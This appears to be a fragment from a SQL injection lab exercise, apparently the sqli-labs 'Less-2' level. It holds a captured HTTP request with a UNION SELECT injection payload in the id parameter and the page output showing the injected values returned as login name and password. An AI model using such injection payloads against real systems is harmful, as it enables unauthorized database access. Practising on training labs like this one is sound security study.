 GET /Less-2/?id=-1%20union%20select%2011111,md5(1),55555--+ HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
</font>
<br>
23 <font size="3" color="#FFFF00">
24
25
26
27
28
29
30
31
32 <font size='5' color= '#99FF00'>
Your Login name:c4ca4238a0b923820dcc509a6f75849b<br>
Your Password:55555
</font>
33